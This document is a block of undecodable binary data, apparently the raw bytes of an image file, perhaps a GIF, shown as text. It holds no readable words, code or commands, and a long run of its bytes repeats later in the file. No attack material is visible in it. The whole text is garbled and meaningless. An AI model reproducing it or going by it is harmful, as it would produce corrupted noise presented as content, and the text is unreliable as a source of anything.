_`TV�_�x�QU� a):c�W9�ś���jTX`a�X�Q��Nq� n�+}��;Up����)�5L  �S��Ȋ��Ne7`���%Wq0��R@���eX�拒5���<�0�����PXX��c����O�X��0 p,� ���EG@�M�w�X�B؛Y�
`�S��
���^�UE�q+�S�Z��v�%^�ʮh�<wa�r�V\�_������Uf��d5�{�6VO����P�p�ĳ�ʲqpdi03
��uX
�f6�5kd���ک�����f��y��a�0{���p�aA��k�] dot�tdI@�x7@_v4��d����}�<K˴�%O�M��M����)0 ��j�и@��V@q���	ʖq�j�����i��=�K�p(�x))�n�V^�*��}��Pd+�0 ?�iiP���' �0���I���:!��"�"���^�J��x
�LP�3��uB�u�׋��J't_u.�˟����� "�Ī��*
бk�@m5 �+�M�0�p�˿q`��������w�+�*	{�yV�

nP�b� 
�{�@¯�0[,�ڜ�g��	�)�3�V���p5�|���?,y�P(�2�.,�FZQ�|Q�l�� ��������	��R��8��+F|�!�Y<��xU�O��0�03i���r"0	c���sg6�d��ꅘ����腈���e|�4u9�І����,�5���"�_{�y���	�l�ȇB�d���u蘍���Ɋ���{ʲ<˴\˶|˸�˺�˼��I�!�,�����̸�	��	8���\����̜� �` ���`@�a���*�* �@���Ώ�	����Ϝ ͜@����˜ ֜��<���������l��\�P��\1�!		!�m�`����	`����	�� ��͏pݼ��\%���
*�%`���	���>��%��[2}�7�һ[p
$�ԧP���5���!�	5�0O�L�����ґ@��
[-p�,-��`�>����O`�+^P+`�霡߬��������I���`PN�����3���	� ���ފ���0ӈP%�
M�V�{��--M@
��:�P5`���#�ڜ�-�m5g@و �Û��pO�����  ,�gc�����9�
���mu
�P�pݯ�ذܜ������[�M��
`���!	�x�@����+G�����[�"P0��� ��@o'&���
)��BV�;��1@R�	Z���r!�����aq͐�L��0+��%p~#eYm�5�� ��ʵ/ߧ�7�e�t�Z� 	n �ӂ
Y���}u
P��M7�Q.T>�!W�Z�� �� r��-n�+~�pm-�∰���
��ie>�b�s�=c;M竈p������4�
\�G1v$|���V����%L�]�u���:G�!�S��θ��9�bnq+���g���Z��v�p)� M����
M��@����P΋���t��	2
gPy�nv�`�" n��+�
c�c�	�`�0 3��Zgա���������` �����|^�V�s�����p�޶� ��	�p���^P� / Ġ���t�.{wL�V�8#c�u� �ʭ�7PV�u�lW��2����s�� e�'���g��0ð�y�
��	��
����<cpw�{������- �'�%�	�&�xp�yc��w��W�ܽn�7P�m% ����M�V�n� �
����=�0ԋht��0V�����w�w! �7$L}+�:�V)�V����1�	V�;��ޤ- o�0+��y��ߕ7�Op��� �{�Hn�$�w��y�.��/����{�`�?k<yLA1@�:)�0�2}�7@�>	���BX�������?��@~�`����V�PPo�Xp	i����X���/�>IM���Խ��`�� +� 2����F<5�ъQ� dÌ�c���K�1�#feL��c8c�ʈ��*(
�����(3��xbJť�0ZI���U�U�2�1ia�R�޳G�	HV��<�lή�5�&��_�İXq�qh[�,L�Wc ?�E$,�ߌ�"�e�Ғ,��]z�+KjV$��5'��{�$Ԑ�3��"�s�	 Y�ʓ��n��B%`�0�a�T�(I�%ў�K���S�԰�{L.]z��3�11~�.��$]�%����{L`*h�`�j�<ɒx�8b��<��J�A��I;�j�$���K��K24J��1	
?�$*�!��
�++��"	EƊ�b��*	(����jm��~n8�f0n%���\�$�K�/�$B,�	(<4ɂ�T��&�����A�E����G����,k3@!��$�<
�C���&�M�jy�H-��2R�TQ�K�@�T�K��dU�c~j�2��X��F!�Ny�Ѡ�rF#�jHW��#n/&��+1�4��bu�K6--�.�lB(�4�E`�B�:&a�B��s(�|!�s��`�)dx���/��s�Mb!��a�o��+�/�5
[j
�Uh\X!ζ�J�7x�X�F(�x�	tѥ&	!lt�ZJ��Yw2�Ex����X3$��s	����u��lOU%����vL���}�.���#�Z(�"
���C���n��M?Y@�\��F�_B��X�,�+yዒ�K�.��@���X�(��%�����E|a�4��X�aE~ i��c�5�nxiך� �czpϳ�cE�yA7����SS�(X�f˭e6j�(���*}8��Ќm6�#��k}���l���W�|R[��f����a�}\����n���JB���L�A�X ˿$��4��_�VdDI_��?v�$��0���X���d�Є��#��̀f�
��f����D���Qj �2� �r�x*�-n1�0�w�c�2�i7�P��&�����0�������~eB�^ڂ�6��n)��"���i�@2�aJW���(�+�=$��� BЇ
���������9''+��Q� ��Q'B��*�Q���t5���rV��������p�S�#|,�?F)-�	M�EIb��9� 
�b!�3��2��C9J(����-OɄ1DAݠ*%�9�0`1`���!9�Qۜ%Q��5��� ��C���B)�2!H@��i�tC�lI>���ceР��0�E�!�5��Z��sPE@�� ^��,P��~����8$
K �	�c�A�a�Z� �iE-�&X��������̠���D��)h^u��(� �FAZ(Z�U>bUZ�E
��c��%=�j��X�ck�ӇW�Q׭�p��"���V�q���(�U%2 ���k>�j��n���{l�5EAo_8׹� �o,��� �%K[���=�lWG���T��e@]I���s��t�D�ܦV��KV��K1t#��֍/tïZ�.��ъ򮺭-i�}�����wcbX���LM��^��ջ^��Z�z[؆׫��(/���.��膌dT��m#��#�Z�S����p@  !� � , ? � ~  � �	H�`.�!�'��Ç�9Pȏ_��!j���_���>^�H��ɓ�9�����wL`ړ�O!J���y��[<o�`��ȯ���>���iP{�b��w��U�
�xsgK�0a�
�����9��\i/^1[���!EW��@'�5�Ԟ��q���s��7&�*VLխ�%[N�+G�rxֶ��mhI�rr���ӧ)c^"�Ż��Hư�����P�.w��:a��%^L���~�l�q���8�П�;D�λ~F"�`�	�+x�ȭ;�� ���Ө��x�=�'�:�� ���+�_���8���x����C ��WA�#�w�݁��S�v0�Ol)�0�U�����-�L�@0����7��\����x�sB �P�Ќb�ڏ:.$��H���c�@+���2K��#�	���i+�����O y�����d�)f�:"�=
��;l�	�'lA)[h%�.�Ε��D�LBy��tmqȢo�H���Y��耉������;��p�{�������z89�ĩ����2KHs A�<����z�ċ�d� ��Iՙ�����쭘��=g���;[@����L��~�����(H1<� ����,QL?�~4�?��z0�Kx�@<1���s�x�1���ƺƃ���ų��d�JF��L�C1��1�z�!�s��� ��ďN��s:�l�N���)Cߪ�RaYu?��4�l*�W��D '�C&�:��C1x�&鐡w����2����)������]P�w�o;Q�u/Q8����Cx���8���hWŏ�:�+TzF�D���0�-�3�:��y�Q;��H�:��茷�1c��T[�G�c��T����~�D����4R?���OK����뭋7շ$�+�Ԯ:��CM�������w{@BҐB0�p�؃;�q�{������G>�f�K����\��Z���Q� lAˀ�e�9��O�X�w�R��)�8�3�Ġ��p���M��i��3\��D!��P��2�����*	��!�%�2�p��Fm��=��5�P���)� >�qnDL���e�r"�.H��>�э-�"q�a;,Av�"g(a�"����M ��D�2� �7vo �x�0F)CU�Ҕ���}@(����ew��3:H-n��P)Laj��`�4r{�e��l����i�r1�8�b��r�P�p�u��!4І9��L��	�|G�����w�R�3�g@zOR��	q�fU ,��*������\�Q-v4��$�#UI��)\�P0rg��@S
��\Ƃ�q%w�a~,�*���%�q	:�aN�����\�P��ՌI�b)u�Ƅ�T#�{�����p�
k�ߥoM����\�P�n�k�i�4��p��׸�tOFr����V2<�~EB�KX����0�W5��~��	V+H�e���¨l\���!P�(�^t{�Y���l�ꨋŒ��u�0�A�z���Эe}�)�m'���3�"�bx�Z��4�T��EOrT�ݐ�]zCƔ�=��%�o�H�8�G�zR�"���^�!}�}]��F=�1�7<R�92m2*�?WHc��G�;>H}��c��U�tn֛�4������zW�&w����s{�,Z� f���0����Ȩڃp�aE��]�*�@�a��{`�+7��,U�j�F��l=�m?ۇJ�a���j�k��@�!ν9�ʨ(���f�9��&���,A8R�t[���I+=���G��%ѭ��p��g >��Q��6}0=��J��4��E3�D�����e�9 ��jn���9�L�?~IG^�z�8�xIA6�9AE��(!���Ϟ��݌��-�g
/N��l�*s.�4]��ia8*�Hh& �����1=��~��7�4s {�!��G<\���� ��O?�Q���Mޘ�?�)݆[��[ެ� �6(I� ��`�X�p�� �Z2�_�()y����-�����Ҷ��������c�y\� ��o���e�?�ƶ���M	*G���'����0�7^�g,�B^R�	�ޜ}�K���s���c]�lw�ս��=��ݹo ����&E����� �K O��O5���7_�KJH����OC�w�L���4�s��W�P2�C�K1�@@���s�A
[H�!Ӱ������9'H�=6�z�� �9���D���<><@?�ѧ9��!����?�<�����-L���O�}���7B����C��`N��SH� �"q1�������KP�E"��h�8[����@���M%Rv8QLD��.�.�V�!"cL$�D1 -�B0(�΀V����7aA�?���W�%����1�%21P�11 2�sA�2�@r��2�52��Q(�'g�#{����p��z��|؇~��'�d��Wq1�8u�x���n�ps�0���&qAV�!q�(���"r��E�Z0���K7�~��0�����8��1/��P����]uTtBS[��(�4�b g3�_�x��zO�?(��b�w��W!��꧌h�]pҁuC�P(qf����Q�v� 7�X:x�6��v��R�8G�w�ȏ`�t���QM�%&�y@$��� (�r�p{p )���.@
v�p	ɍ'!ް%��(�R��R�y��d��ш�p�r+��j'19t0���b@{ <�b �n,�x@#m#3��-�(1`�r0�� �U�V	XB�EYx�&ؒ7P�>`�	��I%A��5�}�k��u/Ҹ��1���	��	'�+�C��1kS@w�. 2x  #�ri�h̶X�;s@1�ь��ASV��fa�����?��G��XHn%EM�GI8ze_�(�h(a�Z�����G#�E�!JP����&ΰY�
��TCz�N�������&EEL�3YD�$q� :��UktHv� �@AQg�ѐ�tG�I�¸J3T���k�FEOE�b����I�s�w�e���yG4S�!� �I|P�'-��*@�@
�!s0׳�dO����`2�9Q��[���H�9��6yEé��訜;���6���M�B �LK����H#٩E�yX8�Qd�)s �Tz���"�ܡwD�Zf����-�Y�dp���W4�������PFK ��I5�%��V0�`�n*��yE�`!a1�@�V�9���E��wZi��� m5Co�()���(�`83�'��z����;�� ����_����!@�i8P������h�`�7vy�o����;׊�5
� �d�R�Q�QZ�6y7��H�dG�di���:�A\�� �b�A�0*��c̺��:6
˫�'"��kc*�:�RbՄ�n�?ЪE	k� i��##�#%+��#��*ar��Y�@�] �.�� AP��ܡ)�*��ZM. ��F{����DS��tf�(��l"��w��1|t4.��o{ҮE���fUA8�i������Ax��BN �p{`�6#�Q>I����(�㱋�"��� �a�#Y/@#-$��VEg Rr�=�s`���#W+-b��ꓺ��?�+'Rot�� �n&�Ro�X�XW�a҇!`���E��ZḔח^�6���D2�U׎�u�輓����:	�e$��ƽr�a�g|�G(���{�H�&Q������4RA#![&r�P�z d���{���Q�q^���y@����B�Q	\~�A
pP�Z�W1�C���.>*|�8�CY=����)Ûa[K� lۇBCh�*>|�Y��[��s@Z8z�6|ÁH��@���M�0oi����Z��\��^��`�b<�d\���	(� �7	\� 8�80�tl8`���y,��t��	 �` !��������!��ŋ��ݠ_�_�ɞʏ�ǆ�F ��b����	�8��Q�� �@��2� ���	�� 2��,=�`��٫1���������М�b ��ƽL=p��� ���e��� bP*�6�� � :N ��F��L���0�v�����#L
�� �0�D{�q�2�����`��`"����ր�M����\&�r�8x��� ���ؿ�=�`����p��q3m�`��4 ��1�m�u'Ry���|��")�!3m2�H-y ����	/�B�x�ᷣX��wu�'$),kҫ��1$�xͻx����%���,k<�#�H���%{����*L�u�ᏃJ����m�����%�%�ٕ]iP�p�%��yM���-i ��.`P��1���s8�h�o	���#�ᶽ�#�Rq&Wi��8ғm�r�!�=x�I� ԝX��%�XP������VV��� Ɍ����	e@�p���� ΂�o�2x=+�Fݷq�֋�%�(o��};$= �!%��2 y-׬V���1 ��Ẁ���������Fmneä�6��Jj�z,N�1Fin$6�6�ր7�b.=PVPҐ1���M�`�P�1<PK�NГ�8� =�#^����@�A�k�6�4>ip}Tgd�N&�p�g�Lz��2�m�i�"+@Ǹ�@(�.)����r���p�dc=��ʠ��r*|0���墂@M8��as^�dP�>iT��'@��5�t�_�`	�㠞�
 +  �5
;,L�| �c�9�.�$���^{S.`1�#��	ʄ�o�F�*���F)��{y�;ž�s�`� ��8PS�b0C�/{	:�����`�����;�*�d��p���l*��D��y%Cz�>]��u�	�P�(�2�V��ZZ����
 ���X�T@�C
bP�p�2*=�;_Gs*������#=	CyE���y��yY4�??�93=)��X�������+z�aE�<4���rU�8_;���d �&��  *X ��s��ޤ�Q�~RE��Ġ�F��
`�H?C���[��ĤP-�)�̴E���5_����d��X�;4�� �?CT���tH(P�����PD��Du_K{��0`�Q�JJ�F����h�h����F)�����ETOn��%���JB
���*CNo��ʴ:�pO�JL��C�0� ��$�4Le�.X�͛/��x�Ү�<D��a�ٔ��L�O�U�)���:�� �G�+�0�	
�g�B'�$\܇5n����$b$&L�$�H�$a�
 %I��\���6�5[.�33�D�,���bE�˙z��#2���|�&T����d�i�G�a3����d��	pTf��'n>��S&�
YІ�`�e{�jLf�B�y�
�ht*\>N����ڔ�>$�P�ߊ#�n�(�4�`2l�7p�l3�ܫ�/���w���r��-��R��ִO&)z�%���3�n�ϫ���{�V��#z�z�<���0�IG�&��үo�^n ���c��m={�n¤>�䢮���jI���D(d`���#C���Q��t�p��t�`P?e���A� �$"e�Kg� �1o�D�g@�`��9���?�>�Z:��mr">6L'�����=���@=V�A��1�+_�jK���<a$�F��)C� CNL��2L�s�#�4@.�|�Hq��C���Ox���?��B�-\XG:1��K9���QB��<zT��ȔEH-bS�$T�4�P�c�T[�VZ1)5 Wx5 ѧ��FM�ղ�%��@�6Qe��Dkf5@�-j]qWZ/��V���֚ �0ր�T�u�a^�(k�1��{�#�7�Q_|��{�ي��搄8�_�qb|�bqY�^|I	��%v؅8�4���̓cl��Uy?z�Bs(�`t���1�fL�ك[[���E�V�J�`���Qa����e�.h�����M��|�Ÿ�o� ޘ=z�j��^; ^�F5aV�ۀ���J$RV�{�=��$��1�p��)�������{rwZ��rq��c�?�]��ψ�9zA�����u�=8��x�n��7��r�f�-R��=���1) }DZ�����]�<��u����ww�z��7|j�҅��rā=���# ORW]5g�_��YJF�(\퐭w/'k�E2�>� �1�p倇�Z$�%�G9*�?xla)"�������T�[+�	�Җ�y��	��0����_g����s�F&c���A"&�R�c:��A�2b@+!��Pl0�L�JSTbu��6V��8P(��%�Qcո�o�p#;�.z��:�@��"ԃ�d(GШ�=��)��#3�5�{��3bG<b�vv��}PM�| �+D����a%)v�R�g�r���Q��A�Dc!;�K0@�b�-��!�r��t�G��L3�D4&/��E!.8������H\�ag������3���ChIK[>�<_x�<�yO� !� � , ? � ~  � �	H�ྃ��SX��Æ	�C(�E�2j�x��Ǐ /F�� WI��%i��_��A��1�>�,�t ��1���G���9�*�x0�����cb��_F�DH�4�LT�SE��S~�&V���i�_`��cBu��{�b:Xʗ�§sT�8�b�:u���v �=�=65��[5� �� �3,,�u@r-FC+_μ�Gg�f�sp�h��'�;ࢵ��b�aM%C�3"A@�o͚[;4��M�i�.��5t�ӽ���w�y�����s���ỞA22�}��s���.X��S��R��j��;x@�?�Ux4�T���y�_��Ar�01Ȇ p�����u�䏉(���,"A��G�=(���.p�
X`�*H��=��('�>���ܐ)��;�H���t�dg�XP>_m	������=7أ�p��
y=���)Y$ 3L#����SM����ʈA3�����ސ�*�pC.�ɓ�/,p
�'`��[6
@��է_��#C���@�����?xL�����ط�<sh@l���CFN�#-��Z, L�d�sx�,��#A�N؏7��������J��D�rܪ���XyPH[l� hCA��klL#�@��7��9�=���
�Ʈ����,p\$x<LoN�L�s��� �K�20��+ko�;3���#?p�������+45�?��t��l��,����d�D�V.t�/3D���3��L0 ��r0�2����2qзZ �i��S7�� ���\2�H�2�[�԰���7Ҩ�x� ��������ݡ��	ɪ�:~sd Cꟗ���:e���kaώG���:����5�ߓ�=!�KO=�h��A�,HC�$�r�����;����3ٳ����}U?�<OY ���K
� �/���{�t�79�U.!b��,�d@��B4(�I�>�@7�/0�?X�T���mA�_ G�w��e�"�`	K��R%,,���I8C�Ý}I�b!?
�1�b	�X3�� u����B�O��[ ���{�bZ� �8B0�C�CbK� �w�#��8��%x��b�G=~��|d7G��L"�"�xH=R����o�%U�q���������4`,	J=^A� ���a���D��l�K!����/X��L�*　m  	@BI��]���d&�	�CB�tf!�HdOa�5���Ur����3�a��,� ��<TQ��~*�	5 �6۹��'W�V	Άb!��DZ<4	, I>RK0����DЄH���L� ��|��u�P���C�A�q��6rj�!lJAN�Ӝ"�7�i�D�S��4ɅN4N�uhP�4j�ԢZ����K-�}NdY�
Oh�@r5E�kN� �\TD9�\� z�(����׸���VF�A��2�{�����j�86���X"���az���q�4�ۈ+T�������@VƷ\���pEm\�����pM-l�`(����L��8@y��gr�Q�3�A8�#U����+��?��~�� ���_4��ߍJ��_���+@�,���q87Z�Y���5�
��S��V��@$�6�M%�@�'\�4藖��b��"|����/��a	ǡG��=R@b	��J���@�6��>�Z�4 y�i`���]�vc
�0����/6J*#s�Uk�@��
/��������ë�hC�q�3Ը�d-�\�3��$���.j��3-#�������r���y!��@#N��M�	�i�}��i�ގ��`B�'}�4�a6��]��|�ӱ]A����_X��N���¸��A �f��W�@�r�7����M��i�	���"B7b��6h?Q9�+ ���-�����<م=�Qu;�H�^x� `�;�׾@�"��$�.�������u���@qd�ai�Ĝ"6&��+���)��c�a��a�00^񋯀��C��A]#`|�i@��'����Ϲ�'�y ���]��)��@�w�<�A�IHb]���a|�6����H��c$�<ܫs�ǁ�X��41	7�A�c/; Y�9�{w;ٹ>��ߝ��z��~i������$�nP�
��<局yI��P�8�Jv��1@�
��<&/��s��
8���;<� �O}�[/yԿ��P�yd��Y���	��z��[������5�Ȓ�4x���($������'��O���m�Q��qt���G}��o~���iY 0�B\"
P ��I05�*���#��0�	��8�X�3�~�@{a� ��8���T��I��� ��O30	,
5 L`��Brvс# � 5 ��0 5`LP
�r�'2��+>�B8E( Y�(���LA1�T�2��bFVx��Å����eh�'�X�O����@�V���s�PEl��R�|X���<���cOq�j��2k�9�2a؈�x�����������ph53��@��؉k�.?���B�����c5!1 Kl؊9񊉈�x.�苁$�� �L�H0��:��!��`H�3`��x��h�FX�Ut��c��p ��� �!���ю����+Ӈ�@�С�p���w����1��2���'��#G� !x� � �2���1!���	x���?� A�*R���s�#���A!�X&PR������/iwaDb�Ţ2 �D�+2P��0Y!��Z�)��Ҳ��V@)������ \镥���T��Jч�Ă+B����eY� �-ㆈ2�f��U2�b�1�x����Vk@1p �#����{����3Z�3r�:�a�2L�4Ø��}��)�w�3��I�9:z��10ǣ3r�*w!��(��I�91!��Z ?�s��D�3�p�x�
��9_H� A"�F(����	����@�#g�I�s<u0�qIm%�)A�L$�)�,  xQ�����u,�E_ F�"Ee09��!�, :QtHm�CT50Su�������C��B���p"���I��(A�AڡĢ-�W�爡*�
݄ &:[���ģW��$7 I�TGx$I/�x�W��x���5��Gw���%�tH -6Z���x��I�"�܀���`G�ģ,0�T�~�U
c�Lw$8��\x`V OCZ��y���L_�IJ�%��L��L0�w��?
_`TV�_�x�QU� a):c�W9�ś���jTX`a�X�Q��Nq� n�+}��;Up����)�5L  �S��Ȋ��Ne7`���%Wq0��R@���eX�拒5���<�0�����PXX��c����O�X��0 p,� ���EG@�M�w�X�B؛Y�
`�S��
���^�UE�q+�S�Z��v�%^�ʮh�<wa�r�V\�_������Uf��d5�{�6VO����P�p�ĳ�ʲqpdi03
��uX
�f6�5kd���ک�����f��y��a�0{���p�aA��k�] dot�tdI@�x7@_v4��d����}�<K˴�%O�M��M����)0 ��j�и@��V@q���	ʖq�j�����i��=�K�p(�x))�n�V^�*��}��Pd+�0 ?�iiP���' �0���I���:!��"�"���^�J��x
�LP�3��uB�u�׋��J't_u.�˟����� "�Ī��*
бk�@m5 �+�M�0�p�˿q`��������w�+�*	{�yV�

nP�b� 
�{�@¯�0[,�ڜ�g��	�)�3�V���p5�|���?,y�P(�2�.,�FZQ�|Q�l�� ��������	��R��8��+F|�!�Y<��xU�O��0�03i���r"0	c���sg6�d��ꅘ����腈���e|�4u9�І����,�5���"�_{�y���	�l�ȇB�d���u蘍���Ɋ���{ʲ<˴\˶|˸�˺�˼��I�!�,�����̸�	��	8���\����̜� �` ���`@�a���*�* �@���Ώ�	����Ϝ ͜@����˜ ֜��<���������l��\�P��\1�!		!�m�`����	`����	�� ��͏pݼ��\%���
*�%`���	���>��%��[2}�7�һ[p
$�ԧP���5���!�	5�0O�L�����ґ@��
[-p�,-��`�>����O`�+^P+`�霡߬��������I���`PN�����3���	� ���ފ���0ӈP%�
M�V�{��--M@
��:�P5`���#�ڜ�-�m5g@و �Û��pO�����  ,�gc�����9�
���mu
�P�pݯ�ذܜ������[�M��
`���!	�x�@����+G�����[�"P0��� ��@o'&���
)��BV�;��1@R�	Z���r!�����aq͐�L��0+��%p~#eYm�5�� ��ʵ/ߧ�7�e�t�Z� 	n �ӂ
Y���}u
P��M7�Q.T>�!W�Z�� �� r��-n�+~�pm-�∰���
��ie>�b�s�=c;M竈p������4�
\�G1v$|���V����%L�]�u���:G�!�S��θ��9�bnq+���g���Z��v�p)� M����
M��@����P΋���t��	2
gPy�nv�`�" n��+�
c�c�	�`�0 3��Zgա���������` �����|^�V�s�����p�޶� ��	�p���^P� / Ġ���t�.{wL�V�8#c�u� �ʭ�7PV�u�lW��2����s�� e�'���g��0ð�y�
��	��
����<cpw�{������- �'�%�	�&�xp�yc��w��W�ܽn�7P�m% ����M�V�n� �
����=�0ԋht��0V�����w�w! �7$L}+�:�V)�V����1�	V�;��ޤ- o�0+��y��ߕ7�Op��� �{�Hn�$�w��y�.��/����{�`�?k<yLA1@�:)�0�2}�7@�>	���BX�������?��@~�`����V�PPo�Xp	i����X���/�>IM���Խ��`�� +� 2����F<5�ъQ� dÌ�c���K�1�#feL��c8c�ʈ��*(
�����(3��xbJť�0ZI���U�U�2�1ia�R�޳G�	HV��<�lή�5�&��_�İXq�qh[�,L�Wc ?�E$,�ߌ�"�e�Ғ,��]z�+KjV$��5'��{�$Ԑ�3��"�s�	 Y�ʓ��n��B%`�0�a�T�(I�%ў�K���S�԰�{L.]z��3�11~�.��$]�%����{L`*h�`�j�<ɒx�8b��<��J�A��I;�j�$���K��K24J��1	
?�$*�!��
�++��"	EƊ�b��*	(����jm��~n8�f0n%���\�$�K�/�$B,�	(<4ɂ�T��&�����A�E����G����,k3@!��$�<
�C���&�M�jy�H-��2R�TQ�K�@�T�K��dU�c~j�2��X��F!�Ny�Ѡ�rF#�jHW��#n/&��+1�4��bu�K6--�.�lB(�4�E`�B�:&a�B��s(�|!�s��`�)dx���/��s�Mb!��a�o��+�/�5
[j
�Uh\X!ζ�J�7x�X�F(�x�	tѥ&	!lt�ZJ��Yw2�Ex����X3$��s	����u��lOU%����vL���}�.���#�Z(�"
���C���n��M?Y@�\��F�_B��X�,�+yዒ�K�.��@���X�(��%�����E|a�4��X�aE~ i��c�5�nxiך� �czpϳ�cE�yA7����SS�(X�f˭e6j�(���*}8��Ќm6�#��k}���l���W�|R[��f����a�}\����n���JB���L�A�X ˿$��4��_�VdDI_��?v�$��0���X���d�Є��#��̀f�
��f����D���Qj �2� �r�x*�-n1�0�w�c�2�i7�P��&�����0�������~eB�^ڂ�6��n)��"���i�@2�aJW���(�+�=$��� BЇ
���������9''+��Q� ��Q'B��*�Q���t5���rV��������p�S�#|,�?F)-�	M�EIb��9� 
�b!�3��2��C9J(����-OɄ1DAݠ*%�9�0`1`���!9�Qۜ%Q��5��� ��C���B)�2!H@��i�tC�lI>���ceР��0�E�!�5��Z��sPE@�� ^��,P��~����8$
K �	�c�A�a�Z� �iE-�&X��������̠���D��)h^u��(� �FAZ(Z�U>bUZ�E
��c��%=�j��X�ck�ӇW�Q׭�p��"���V�q���(�U%2 ���k>�j��n���{l�5EAo_8׹� �o,��� �%K[���=�lWG���T��e@]I���s��t�D�ܦV��KV��K1t#��֍/tïZ�.��ъ򮺭-i�}�����wcbX���LM��^��ջ^��Z�z[؆׫��(/���.��膌dT��m#��#�Z�S����p@  !� � , ? � ~  � �	H�`.�!�'��Ç�9Pȏ_��!j���_���>^�H��ɓ�9�����wL`ړ�O!J���y��[<o�`��ȯ���>���iP{�b��w��U�
�xsgK�0a�
�����9��\i/^1[���!EW��@'�5�Ԟ��q���s��7&�*VLխ�%[N�+G�rxֶ��mhI�rr���ӧ)c^"�Ż��Hư�����P�.w��:a��%^L���~�l�q���8�П�;D�λ~F"�`�	�+x�ȭ;�� ���Ө��x�=�'�:�� ���+�_���8���x����C ��WA�#�w�݁��S�v0�Ol)�0�U�����-�L�@0����7��\����x�sB �P�Ќb�ڏ:.$��H���c�@+���2K��#�	���i+�����O y�����d�)f�:"�=
��;l�	�'lA)[h%�.�Ε��D�LBy��tmqȢo�H���Y��耉������;��p�{�������z89�ĩ����2KHs A�<����z�ċ�d� ��Iՙ�����쭘��=g���;[@����L��~�����(H1<� ����,QL?�~4�?��z0�Kx�@<1���s�x�1���ƺƃ���ų��d�JF��L�C1��1�z�!�s��� ��ďN��s:�l�N���)Cߪ�RaYu?��4�l*�W��D '�C&�:��C1x�&鐡w����2����)������]P�w�o;Q�u/Q8����Cx���8���hWŏ�:�+TzF�D���0�-�3�:��y�Q;��H�:��茷�1c��T[�G�c��T����~�D����4R?���OK����뭋7շ$�+�Ԯ:��CM�������w{@BҐB0�p�؃;�q�{������G>�f�K����\��Z���Q� lAˀ�e�9��O�X�w�R��)�8�3�Ġ��p���M��i��3\��D!��P��2�����*	��!�%�2�p��Fm��=��5�P���)� >�qnDL���e�r"�.H��>�э-�"q�a;,Av�"g(a�"����M ��D�2� �7vo �x�0F)CU�Ҕ���}@(����ew��3:H-n��P)Laj��`�4r{�e��l����i�r1�8�b��r�P�p�u��!4І9��L��	�|G�����w�R�3�g@zOR��	q�fU ,��*������\�Q-v4��$�#UI��)\�P0rg��@S
��\Ƃ�q%w�a~,�*���%�q	:�aN�����\�P��ՌI�b)u�Ƅ�T#�{�����p�
k�ߥoM����\�P�n�k�i�4��p��׸�tOFr����V2<�~EB�KX����0�W5��~��	V+H�e���¨l\���!P�(�^t{�Y���l�ꨋŒ��u�0�A�z���Эe}�)�m'���3�"�bx�Z��4�T��EOrT�ݐ�]zCƔ�=��%�o�H�8�G�zR�"���^�!}�}]��F=�1�7<R�92m2*�?WHc��G�;>H}��c��U�tn֛�4������zW�&w����s{�,Z� f���0����Ȩڃp�aE��]�*�@�a��{`�+7��,U�j�F��l=�m?ۇJ�a���j�k��@�!ν9�ʨ(���f�9��&���,A8R�t[���I+=���G��%ѭ��p��g >��Q��6}0=��J��4��E3�D�����e�9 ��jn���9�L�?~IG^�z�8�xIA6�9AE��(!���Ϟ��݌��-�g
/N��l�*s.�4]��ia8*�Hh& �����1=��~��7�4s {�!��G<\���� ��O?�Q���Mޘ�?�)݆[��[ެ� �6(I� ��`�X�p�� �Z2�_�()y����-�����Ҷ��������c�y\� ��o���e�?�ƶ���M	*G���'����0�7^�g,�B^R�	�ޜ}�K���s���c]�lw�ս��=��ݹo ����&E����� �K O��O5���7_�KJH����OC�w�L���4�s��W�P2�C�K1�@@���s�A
[H�!Ӱ������9'H�=6�z�� �9���D���<><@?�ѧ9��!����?�<�����-L���O�}���7B����C��`N��SH� �"q1�������KP�E"��h�8[����@���M%Rv8QLD��.�.�V�!"cL$�D1 -�B0(�΀V����7aA�?���W�%����1�%21P�11 2�sA�2�@r��2�52��Q(�'g�#{����p��z��|؇~��'�d��Wq1�8u�x���n�ps�0���&qAV�!q�(���"r��E�Z0���K7�~��0�����8��1/��P����]uTtBS[��(�4�b g3�_�x��zO�?(��b�w��W!��꧌h�]pҁuC�P(qf����Q�v� 7�X:x�6��v��R�8G�w�ȏ`�t���QM�%&�y@$��� (�r�p{p )���.@
v�p	ɍ'!ް%��(�R��R�y��d��ш�p�r+��j'19t0���b@{ <�b �n,�x@#m#3��-�(1`�r0�� �U�V	XB�EYx�&ؒ7P�>`�	��I%A��5�}�k��u/Ҹ��1���	��	'�+�C��1kS@w�. 2x  #�ri�h̶X�;s@1�ь��ASV��fa�����?��G��XHn%EM�GI8ze_�(�h(a�Z�����G#�E�!JP����&ΰY�
��TCz�N�������&EEL�3YD�$q� :��UktHv� �@AQg�ѐ�tG�I�¸J3T���k�FEOE�b����I�s�w�e���yG4S�!� �I|P�'-��*@�@
�!s0׳�dO����`2�9Q��[���H�9��6yEé��訜;���6���M�B �LK����H#٩E�yX8�Qd�)s �Tz���"�ܡwD�Zf����-�Y�dp���W4�������PFK ��I5�%��V0�`�n*��yE�`!a1�@�V�9���E��wZi��� m5Co�()���(�`83�'��z����;�� ����_����!@�i8P������h�`�7vy�o����;׊�5
� �d�R�Q�QZ�6y7��H�dG�di���:�A\�� �b�A�0*��c̺��:6
˫�'"��kc*�:�RbՄ�n�?ЪE	k� i��##�#%+��#��*ar��Y�@�] �.�� AP��ܡ)�*��ZM. ��F{����DS��tf�(��l"��w��1|t4.��o{ҮE���fUA8�i������Ax��BN �p{`�6#�Q>I����(�㱋�"��� �a�#Y/@#-$��VEg Rr�=�s`���#W+-b��ꓺ��?�+'Rot�� �n&�Ro�X�XW�a҇!`���E��ZḔח^�6���D2�U׎�u�輓����:	�e$��ƽr�a�g|�G(���{�H�&Q������4RA#![&r�P�z d���{���Q�q^���y@����B�Q	\~�A
pP�Z�W1�C���.>*|�8�CY=����)Ûa[K� lۇBCh�*>|�Y��[��s@Z8z�6|ÁH��@���M�0oi����Z��\��^��`�b<�d\���	(� �7	\� 8�80�tl8`���y,��t��	 �` !��������!��ŋ��ݠ_�_�ɞʏ�ǆ�F ��b����	�8��Q�� �@��2� ���	�� 2��,=�`��٫1���������М�b ��ƽL=p��� ���e��� bP*�6�� � :N ��F��L���0�v�����#L
